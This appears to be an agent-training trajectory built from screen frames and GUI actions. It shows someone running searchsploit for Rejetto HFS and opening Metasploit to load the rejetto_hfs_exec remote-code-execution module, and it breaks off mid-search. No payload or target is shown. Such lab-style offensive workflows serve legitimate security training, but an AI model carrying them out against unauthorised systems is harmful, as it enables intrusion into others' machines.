
key("BackSpace")

double_click(230, 422)

Look up Rejetto HFS exploits with searchsploit hfs, then enter msfconsole
type("searc")

type("sploit hf")

type("searchsploit hfs")

type("msfconsole")

Start Metasploit, search rejetto, and load exploit/windows/http/rejetto_hfs_exec
key("Return")
type("sear")

type("ch re")
